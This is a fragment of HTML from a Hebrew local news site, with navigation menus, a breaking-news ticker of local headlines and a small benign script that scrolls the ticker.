	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73361"><a href="https://www.news08.net/tag/%d7%9e%d7%a0%d7%95%d7%aa-%d7%a7%d7%9c%d7%99%d7%9c%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">מנות קלילות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73356"><a href="https://www.news08.net/tag/%d7%9c%d7%9c%d7%90-%d7%92%d7%9c%d7%95%d7%98%d7%9f/" class="elementor-sub-item" tabindex="-1">ללא גלוטן</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73346"><a href="https://www.news08.net/tag/%d7%a7%d7%95%d7%a7%d7%98%d7%99%d7%99%d7%9c%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">קוקטיילים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73362"><a href="https://www.news08.net/tag/%d7%9e%d7%a8%d7%95%d7%a7%d7%90%d7%99/" class="elementor-sub-item" tabindex="-1">מרוקאי</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73353"><a href="https://www.news08.net/tag/%d7%92%d7%99%d7%90%d7%95%d7%a8%d7%92%d7%99/" class="elementor-sub-item" tabindex="-1">גיאורגי</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73350"><a href="https://www.news08.net/tag/%d7%91%d7%99%d7%a7%d7%95%d7%a8%d7%aa-%d7%9e%d7%a1%d7%a2%d7%93%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">ביקורת מסעדות</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124300"><a href="https://www.news08.net/category/%d7%aa%d7%a8%d7%91%d7%95%d7%aa-%d7%95%d7%91%d7%99%d7%9c%d7%95%d7%99/" class="elementor-item" tabindex="-1">תרבות ובילוי</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76938"><a href="https://www.news08.net/category/%d7%93%d7%aa-%d7%95%d7%9e%d7%a1%d7%95%d7%a8%d7%aa/" class="elementor-item" tabindex="-1">דת ומסורת</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124299"><a href="https://www.news08.net/category/%d7%aa%d7%99%d7%99%d7%a8%d7%95%d7%aa/" class="elementor-item" tabindex="-1">תיירות</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227232"><a href="https://www.news08.net/category/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/" class="elementor-item" tabindex="-1">ספורט</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-243526"><a href="https://www.news08.net/category/%d7%aa%d7%95%d7%9b%d7%9f-%d7%a9%d7%99%d7%95%d7%95%d7%a7%d7%99/" class="elementor-item" tabindex="-1">תוכן שיווקי</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-226543"><a href="https://www.news08.net/" class="elementor-item" tabindex="-1">עוד</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227242"><a href="https://www.news08.net/category/%d7%90%d7%a7%d7%93%d7%9e%d7%99%d7%94/" class="elementor-sub-item" tabindex="-1">אקדמיה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227247"><a href="https://www.news08.net/category/%d7%90%d7%99%d7%9b%d7%95%d7%aa-%d7%94%d7%a1%d7%91%d7%99%d7%91%d7%94/" class="elementor-sub-item" tabindex="-1">איכות הסביבה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227246"><a href="https://www.news08.net/category/%d7%91%d7%a0%d7%a7%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">בנקים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227248"><a href="https://www.news08.net/category/%d7%91%d7%99%d7%98%d7%95%d7%97-%d7%9c%d7%90%d7%95%d7%9e%d7%99/" class="elementor-sub-item" tabindex="-1">ביטוח לאומי</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227249"><a href="https://www.news08.net/category/%d7%91%d7%a2%d7%9c%d7%99-%d7%97%d7%99%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">בעלי חיים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227245"><a href="https://www.news08.net/category/%d7%93%d7%9c%d7%a7/" class="elementor-sub-item" tabindex="-1">דלק</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227250"><a href="https://www.news08.net/category/%d7%93%d7%a8%d7%95%d7%a9%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">דרושים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227251"><a href="https://www.news08.net/category/%d7%94%d7%99%d7%99%d7%98%d7%a7/" class="elementor-sub-item" tabindex="-1">הייטק</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227243"><a href="https://www.news08.net/category/%d7%97%d7%91%d7%a8%d7%aa-%d7%97%d7%a9%d7%9e%d7%9c/" class="elementor-sub-item" tabindex="-1">חברת חשמל</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-243525"><a href="https://www.news08.net/category/%d7%98%d7%95%d7%a8%d7%99%d7%9d-%d7%90%d7%99%d7%a9%d7%99%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">טורים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227258"><a href="https://www.news08.net/category/%d7%98%d7%9c%d7%95%d7%95%d7%99%d7%96%d7%99%d7%94/" class="elementor-sub-item" tabindex="-1">טלוויזיה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227259"><a href="https://www.news08.net/category/%d7%9b%d7%9c%d7%9b%d7%9c%d7%94/" class="elementor-sub-item" tabindex="-1">כלכלה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227252"><a href="https://www.news08.net/category/%d7%9c%d7%99%d7%99%d7%a3-%d7%a1%d7%98%d7%99%d7%99%d7%9c/" class="elementor-sub-item" tabindex="-1">לייף סטייל</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227253"><a href="https://www.news08.net/category/%d7%9e%d7%91%d7%a6%d7%a2%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">מבצעים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-262716"><a href="https://www.news08.net/category/%d7%94%d7%a2%d7%93%d7%94-%d7%94%d7%92%d7%99%d7%90%d7%95%d7%a8%d7%92%d7%99%d7%aa/" class="elementor-sub-item" tabindex="-1">העדה הגיאורגית</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227254"><a href="https://www.news08.net/category/%d7%9e%d7%95%d7%a1%d7%99%d7%a7%d7%94/" class="elementor-sub-item" tabindex="-1">מוסיקה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227255"><a href="https://www.news08.net/category/%d7%9e%d7%a9%d7%a4%d7%97%d7%94/" class="elementor-sub-item" tabindex="-1">משפחה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227256"><a href="https://www.news08.net/category/%d7%a4%d7%95%d7%9c%d7%99%d7%98%d7%99%d7%a7%d7%94/" class="elementor-sub-item" tabindex="-1">פוליטיקה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227286"><a href="https://www.news08.net/category/%d7%a4%d7%9c%d7%99%d7%9c%d7%99-%d7%95%d7%9e%d7%a9%d7%a4%d7%98/" class="elementor-sub-item" tabindex="-1">פלילי ומשפט</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63987"><a href="https://www.news08.net/category/%d7%a8%d7%9b%d7%99%d7%9c%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">רכילות וחיי חברה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227244"><a href="https://www.news08.net/category/%d7%a8%d7%a9%d7%95%d7%aa-%d7%94%d7%9e%d7%99%d7%a1%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">רשות המיסים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227235"><a href="https://www.news08.net/category/%d7%aa%d7%97%d7%91%d7%95%d7%a8%d7%94/" class="elementor-sub-item" tabindex="-1">תחבורה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227262"><a href="https://www.news08.net/category/%d7%aa%d7%97%d7%96%d7%99%d7%aa-%d7%9e%d7%96%d7%92-%d7%94%d7%90%d7%95%d7%95%d7%99%d7%a8/" class="elementor-sub-item" tabindex="-1">תחזית מזג האוויר</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-832fccd e-flex e-con-boxed e-con e-child" data-id="832fccd" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div data-rocket-location-hash="c2f261e139443c84ca60cc6cb3d5634c" class="e-con-inner">
				<div class="elementor-element elementor-element-cd44281 elementor-widget elementor-widget-shortcode" data-id="cd44281" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"> <div class="perfect-ticker-outer">
    <div class="ticker-label">מבזקים</div>
    <div class="perfect-ticker-container">
        <div class="perfect-ticker-track" id="perfectTicker-693d1a43e43db">
                            <span class="perfect-ticker-item"><a href="https://www.news08.net/%d7%91%d7%aa-75-%d7%94%d7%aa%d7%9e%d7%95%d7%98%d7%98%d7%94-%d7%91%d7%a0%d7%aa%d7%a0%d7%99%d7%94-%d7%97%d7%96%d7%a8%d7%94-%d7%9c%d7%97%d7%99%d7%99%d7%9d-%d7%91%d7%96%d7%9b%d7%95%d7%aa-%d7%94/">בת 75 התמוטטה בנתניה – חזרה לחיים בזכות החייאה מהירה</a></span>
                            <span class="perfect-ticker-item"><a href="https://www.news08.net/%d7%90%d7%99%d7%a8%d7%95%d7%a2-%d7%97%d7%a8%d7%99%d7%92-%d7%91%d7%a0%d7%97%d7%9c-%d7%94%d7%99%d7%a8%d7%a7%d7%95%d7%9f/">אירוע חריג בנחל הירקון</a></span>
                            <span class="perfect-ticker-item"><a href="https://www.news08.net/%d7%94%d7%99%d7%a4%d7%95%d7%aa%d7%a8%d7%9e%d7%99%d7%94-%d7%91%d7%a8%d7%9e%d7%9c%d7%94-%d7%90%d7%99%d7%a9%d7%94-%d7%91%d7%aa-67-%d7%a4%d7%95%d7%a0%d7%aa%d7%94-%d7%9c%d7%91%d7%99%d7%aa-%d7%94%d7%97/">היפותרמיה ברמלה: אישה בת 67 פונתה לבית החולים לאחר שנמצאה קרה למגע</a></span>
                            <span class="perfect-ticker-item"><a href="https://www.news08.net/%d7%a2%d7%a9%d7%9f-%d7%9b%d7%91%d7%93-%d7%91%d7%a8%d7%90%d7%a9%d7%95%d7%9f-%d7%9c%d7%a6%d7%99%d7%95%d7%9f-%d7%9c%d7%95%d7%97%d7%9e%d7%99-%d7%90%d7%a9-%d7%a0%d7%90%d7%91%d7%a7%d7%99%d7%9d-%d7%91%d7%a9/">עשן כבד בראשון לציון: לוחמי אש נאבקים בשריפת פסולת באתר גרוטאות</a></span>
                            <span class="perfect-ticker-item"><a href="https://www.news08.net/%d7%99%d7%91%d7%a0%d7%94-%d7%9e%d7%a2%d7%a8%d7%9b%d7%aa-%d7%94%d7%97%d7%99%d7%a0%d7%95%d7%9a-%d7%a0%d7%a4%d7%aa%d7%97%d7%94-%d7%9b%d7%a1%d7%93%d7%a8%d7%94-%d7%a2%d7%91%d7%95%d7%93%d7%95%d7%aa-%d7%a0/">יבנה: מערכת החינוך נפתחה כסדרה, עבודות ניקוי נמשכות וסניף רמי לוי שב לפעילות</a></span>
                            <span class="perfect-ticker-item"><a href="https://www.news08.net/%d7%a0%d7%99%d7%a1%d7%99%d7%95%d7%9f-%d7%94%d7%91%d7%a8%d7%97%d7%94-%d7%a9%d7%9c-%d7%90%d7%9c%d7%a4%d7%99-%d7%9b%d7%93%d7%95%d7%a8%d7%99-%d7%a7%d7%a4%d7%98%d7%92%d7%95%d7%9f-%d7%9e%d7%92%d7%91%d7%95/">ניסיון הברחה של אלפי כדורי קפטגון מגבול רבין שבאילת לירדן &#8211; סוכל</a></span>
                            <span class="perfect-ticker-item"><a href="https://www.news08.net/%d7%a1%d7%91-%d7%a0%d7%90%d7%a9%d7%9d-%d7%91%d7%91%d7%99%d7%a6%d7%95%d7%a2-%d7%a2%d7%91%d7%99%d7%a8%d7%95%d7%aa-%d7%9e%d7%99%d7%9f-%d7%97%d7%9e%d7%95%d7%a8%d7%95%d7%aa-%d7%91%d7%a9%d7%9e%d7%95%d7%a0/">סב נאשם בביצוע עבירות מין חמורות בשמונה מנכדותיו הקטינות; התיק נחקר במשטרת אשדוד בשיתוף בית לין אשקלון</a></span>
                            <span class="perfect-ticker-item"><a href="https://www.news08.net/%d7%9e%d7%a2%d7%a6%d7%a8-%d7%91%d7%91%d7%aa-%d7%99%d7%9d-%d7%93%d7%99%d7%a8%d7%aa-%d7%a1%d7%9e%d7%99%d7%9d-%d7%a0%d7%97%d7%a9%d7%a4%d7%94-%d7%a0%d7%aa%d7%a4%d7%a1%d7%95-%d7%a7%d7%95%d7%a7%d7%90/">מעצר בבת ים: דירת סמים נחשפה; נתפסו קוקאין, אקדח גז וכסף מזומן</a></span>
                            <span class="perfect-ticker-item"><a href="https://www.news08.net/%d7%90%d7%a9%d7%a7%d7%9c%d7%95%d7%9f-%d7%9e%d7%aa%d7%a0%d7%a2%d7%a8%d7%aa-%d7%9e%d7%94%d7%a1%d7%95%d7%a4%d7%94-%d7%9e%d7%91%d7%a6%d7%a2-%d7%a0%d7%99%d7%a7%d7%99%d7%95%d7%9f-%d7%a8%d7%97%d7%91-%d7%99/">אשקלון מתנערת מהסופה: מבצע ניקיון רחב יצא לדרך ברחבי העיר</a></span>
                            <span class="perfect-ticker-item"><a href="https://www.news08.net/%d7%a8%d7%9e%d7%9c%d7%94-%d7%a0%d7%99%d7%a6%d7%97%d7%94-%d7%90%d7%aa-%d7%91%d7%99%d7%99%d7%a8%d7%95%d7%9f-%d7%97%d7%95%d7%96%d7%a8%d7%99%d7%9d-%d7%9c%d7%a9%d7%92%d7%a8%d7%94-%d7%9c%d7%90%d7%97/">רמלה ניצחה את &quot;ביירון&quot;: חוזרים לשגרה לאחר התמודדות טובה ויציבה עם הסופה</a></span>
                    </div>
    </div>
</div>


 <script>
	 /*! perfectTicker */
document.addEventListener("DOMContentLoaded", function () {
    const tracks = document.querySelectorAll(".perfect-ticker-track");

    tracks.forEach(track => {
        const container = track.parentElement;
        const clone = track.cloneNode(true);
        container.appendChild(clone);

        let x = 0;
        const speed = 0.5;
        let paused = false;

        clone.style.position = "absolute";
        clone.style.top = "0";
        clone.style.left = "0";

        container.addEventListener("mouseenter", () => paused = true);
        container.addEventListener("mouseleave", () => paused = false);
        container.addEventListener("touchstart", () => paused = true);
        container.addEventListener("touchend", () => paused = false);

        function animate() {
            if (!paused) {
                x += speed;
                track.style.transform = `translateX(${x}px)`;
                clone.style.transform = `translateX(${x - track.scrollWidth}px)`;

                if (x >= track.scrollWidth) {
                    x = 0;
                }
            }
            requestAnimationFrame(animate);
        }

        animate();
    });
});


</script>

    
</div>
						</div>
				</div>
					</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-1b6e6e8 e-con-full elementor-hidden-desktop elementor-hidden-tablet e-flex e-con e-parent" data-id="1b6e6e8" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
		<div class="elementor-element elementor-element-a4c6d4f e-flex e-con-boxed e-con e-child" data-id="a4c6d4f" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div data-rocket-location-hash="0bb8abef3c1cf4f2f6dc378583b295e5" class="e-con-inner">
				<div class="elementor-element elementor-element-22e3913 elementor-widget__width-initial top-logo elementor-widget elementor-widget-image" data-id="22e3913" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/">
							<img width="254" height="118" src="https://www.news08.net/wp-content/uploads/2019/01/ghjhgjgjh.jpg" class="attachment-full size-full wp-image-226806" alt="" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-d935ceb elementor-view-default elementor-widget elementor-widget-icon" data-id="d935ceb" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjIyNzE3MyIsInRvZ2dsZSI6ZmFsc2V9">
			<svg xmlns="http://www.w3.org/2000/svg" height="384pt" viewBox="0 -53 384 384" width="384pt"><path d="m368 154.667969h-352c-8.832031 0-16-7.167969-16-16s7.167969-16 16-16h352c8.832031 0 16 7.167969 16 16s-7.167969 16-16 16zm0 0"></path><path d="m368 32h-352c-8.832031 0-16-7.167969-16-16s7.167969-16 16-16h352c8.832031 0 16 7.167969 16 16s-7.167969 16-16 16zm0 0"></path><path d="m368 277.332031h-352c-8.832031 0-16-7.167969-16-16s7.167969-16 16-16h352c8.832031 0 16 7.167969 16 16s-7.167969 16-16 16zm0 0"></path></svg>			</a>
		</div>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-adb6663 e-flex e-con-boxed e-con e-child" data-id="adb6663" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div data-rocket-location-hash="beefc7881725c1a79dd2e2f1c988dc0e" class="e-con-inner">
				<div class="elementor-element elementor-element-0054136 mobile-menu elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="0054136" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="תפריט" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-0054136" class="elementor-nav-menu"><li class="mobile_city menu-item menu-item-type-custom menu-item-object-custom menu-item-226876"><a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjIyNjg3NyIsInRvZ2dsZSI6ZmFsc2V9" class="elementor-item elementor-item-anchor">העיר שלי</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-226810"><a href="https://www.news08.net/category/%d7%97%d7%93%d7%a9%d7%95%d7%aa/" class="elementor-item">חדשות</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227057"><a href="https://www.news08.net/category/%d7%91%d7%99%d7%98%d7%97%d7%95%d7%9f/%d7%9e%d7%91%d7%a6%d7%a2-%d7%97%d7%a8%d7%91%d7%95%d7%aa-%d7%91%d7%a8%d7%96%d7%9c/" class="elementor-item">מלחמה בישראל</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227279"><a href="https://www.news08.net/category/%d7%9b%d7%9c%d7%9b%d7%9c%d7%94/" class="elementor-item">כלכלה</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227280"><a href="https://www.news08.net/category/%d7%a0%d7%93%d7%9c%d7%9f/" class="elementor-item">נדל&quot;ן</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-226813"><a href="https://www.news08.net/category/%d7%91%d7%a8%d7%99%d7%90%d7%95%d7%aa/" class="elementor-item">בריאות</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227278"><a href="https://www.news08.net/category/%d7%a7%d7%95%d7%9c%d7%99%d7%a0%d7%90%d7%a8%d7%99%d7%94/" class="elementor-item">אוכל</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-226818"><a href="https://www.news08.net/category/%d7%a6%d7%a8%d7%9b%d7%a0%d7%95%d7%aa/" class="elementor-item">צרכנות</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-226819"><a href="https://www.news08.net/category/%d7%aa%d7%a8%d7%91%d7%95%d7%aa-%d7%95%d7%91%d7%99%d7%9c%d7%95%d7%99/" class="elementor-item">תרבות ובילוי</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-226820"><a href="https://www.news08.net/category/%d7%93%d7%aa-%d7%95%d7%9e%d7%a1%d7%95%d7%a8%d7%aa/" class="elementor-item">דת ומסורת</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227281"><a href="https://www.news08.net/category/%d7%aa%d7%97%d7%96%d7%99%d7%aa-%d7%90%d7%a1%d7%98%d7%a8%d7%95%d7%9c%d7%95%d7%92%d7%99%d7%aa/" class="elementor-item">אסטרולוגיה</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-226821"><a href="https://www.news08.net/category/%d7%aa%d7%99%d7%99%d7%a8%d7%95%d7%aa/" class="elementor-item">תיירות</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-226815"><a href="https://www.news08.net/category/%d7%a8%d7%9b%d7%99%d7%9c%d7%95%d7%aa/" class="elementor-item">רכילות</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-226822"><a href="https://www.news08.net/category/%d7%aa%d7%97%d7%96%d7%99%d7%aa-%d7%9e%d7%96%d7%92-%d7%94%d7%90%d7%95%d7%95%d7%99%d7%a8/" class="elementor-item">תחזית מזג האוויר</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227283"><a href="https://www.news08.net/category/%d7%aa%d7%97%d7%91%d7%95%d7%a8%d7%94/" class="elementor-item">תחבורה</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227284"><a href="https://www.news08.net/category/%d7%91%d7%a0%d7%99-%d7%a0%d7%95%d7%a2%d7%a8/%d7%a1%d7%a4%d7%95%d7%a8%d7%98-%d7%91%d7%a0%d7%99-%d7%a0%d7%95%d7%a2%d7%a8/%d7%a1%d7%a4%d7%95%d7%a8%d7%98-%d7%a1%d7%a4%d7%95%d7%a8%d7%98-%d7%91%d7%a0%d7%99-%d7%a0%d7%95%d7%a2%d7%a8/" class="elementor-item">ספורט</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-0054136" class="elementor-nav-menu"><li class="mobile_city menu-item menu-item-type-custom menu-item-object-custom menu-item-226876"><a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjIyNjg3NyIsInRvZ2dsZSI6ZmFsc2V9" class="elementor-item elementor-item-anchor" tabindex="-1">העיר שלי</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-226810"><a href="https://www.news08.net/category/%d7%97%d7%93%d7%a9%d7%95%d7%aa/" class="elementor-item" tabindex="-1">חדשות</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227057"><a href="https://www.news08.net/category/%d7%91%d7%99%d7%98%d7%97%d7%95%d7%9f/%d7%9e%d7%91%d7%a6%d7%a2-%d7%97%d7%a8%d7%91%d7%95%d7%aa-%d7%91%d7%a8%d7%96%d7%9c/" class="elementor-item" tabindex="-1">מלחמה בישראל</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227279"><a href="https://www.news08.net/category/%d7%9b%d7%9c%d7%9b%d7%9c%d7%94/" class="elementor-item" tabindex="-1">כלכלה</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227280"><a href="https://www.news08.net/category/%d7%a0%d7%93%d7%9c%d7%9f/" class="elementor-item" tabindex="-1">נדל&quot;ן</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-226813"><a href="https://www.news08.net/category/%d7%91%d7%a8%d7%99%d7%90%d7%95%d7%aa/" class="elementor-item" tabindex="-1">בריאות</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227278"><a href="https://www.news08.net/category/%d7%a7%d7%95%d7%9c%d7%99%d7%a0%d7%90%d7%a8%d7%99%d7%94/" class="elementor-item" tabindex="-1">אוכל</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-226818"><a href="https://www.news08.net/category/%d7%a6%d7%a8%d7%9b%d7%a0%d7%95%d7%aa/" class="elementor-item" tabindex="-1">צרכנות</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-226819"><a href="https://www.news08.net/category/%d7%aa%d7%a8%d7%91%d7%95%d7%aa-%d7%95%d7%91%d7%99%d7%9c%d7%95%d7%99/" class="elementor-item" tabindex="-1">תרבות ובילוי</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-226820"><a href="https://www.news08.net/category/%d7%93%d7%aa-%d7%95%d7%9e%d7%a1%d7%95%d7%a8%d7%aa/" class="elementor-item" tabindex="-1">דת ומסורת</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227281"><a href="https://www.news08.net/category/%d7%aa%d7%97%d7%96%d7%99%d7%aa-%d7%90%d7%a1%d7%98%d7%a8%d7%95%d7%9c%d7%95%d7%92%d7%99%d7%aa/" class="elementor-item" tabindex="-1">אסטרולוגיה</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-226821"><a href="https://www.news08.net/category/%d7%aa%d7%99%d7%99%d7%a8%d7%95%d7%aa/" class="elementor-item" tabindex="-1">תיירות</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-226815"><a href="https://www.news08.net/category/%d7%a8%d7%9b%d7%99%d7%9c%d7%95%d7%aa/" class="elementor-item" tabindex="-1">רכילות</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-226822"><a href="https://www.news08.net/category/%d7%aa%d7%97%d7%96%d7%99%d7%aa-%d7%9e%d7%96%d7%92-%d7%94%d7%90%d7%95%d7%95%d7%99%d7%a8/" class="elementor-item" tabindex="-1">תחזית מזג האוויר</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227283"><a href="https://www.news08.net/category/%d7%aa%d7%97%d7%91%d7%95%d7%a8%d7%94/" class="elementor-item" tabindex="-1">תחבורה</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227284"><a href="https://www.news08.net/category/%d7%91%d7%a0%d7%99-%d7%a0%d7%95%d7%a2%d7%a8/%d7%a1%d7%a4%d7%95%d7%a8%d7%98-%d7%91%d7%a0%d7%99-%d7%a0%d7%95%d7%a2%d7%a8/%d7%a1%d7%a4%d7%95%d7%a8%d7%98-%d7%a1%d7%a4%d7%95%d7%a8%d7%98-%d7%91%d7%a0%d7%99-%d7%a0%d7%95%d7%a2%d7%a8/" class="elementor-item" tabindex="-1">ספורט</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-6381819 e-flex e-con-boxed e-con e-child" data-id="6381819" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-71e1b7f elementor-widget elementor-widget-shortcode" data-id="71e1b7f" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"> <div class="perfect-ticker-outer">
    <div class="ticker-label">מבזקים</div>
    <div class="perfect-ticker-container">
        <div class="perfect-ticker-track" id="perfectTicker-693d1a43e7eed">
                            <span class="perfect-ticker-item"><a href="https://www.news08.net/%d7%91%d7%aa-75-%d7%94%d7%aa%d7%9e%d7%95%d7%98%d7%98%d7%94-%d7%91%d7%a0%d7%aa%d7%a0%d7%99%d7%94-%d7%97%d7%96%d7%a8%d7%94-%d7%9c%d7%97%d7%99%d7%99%d7%9d-%d7%91%d7%96%d7%9b%d7%95%d7%aa-%d7%94/">בת 75 התמוטטה בנתניה – חזרה לחיים בזכות החייאה מהירה</a></span>
                            <span class="perfect-ticker-item"><a href="https://www.news08.net/%d7%90%d7%99%d7%a8%d7%95%d7%a2-%d7%97%d7%a8%d7%99%d7%92-%d7%91%d7%a0%d7%97%d7%9c-%d7%94%d7%99%d7%a8%d7%a7%d7%95%d7%9f/">אירוע חריג בנחל הירקון</a></span>
                            <span class="perfect-ticker-item"><a href="https://www.news08.net/%d7%94%d7%99%d7%a4%d7%95%d7%aa%d7%a8%d7%9e%d7%99%d7%94-%d7%91%d7%a8%d7%9e%d7%9c%d7%94-%d7%90%d7%99%d7%a9%d7%94-%d7%91%d7%aa-67-%d7%a4%d7%95%d7%a0%d7%aa%d7%94-%d7%9c%d7%91%d7%99%d7%aa-%d7%94%d7%97/">היפותרמיה ברמלה: אישה בת 67 פונתה לבית החולים לאחר שנמצאה קרה למגע</a></span>
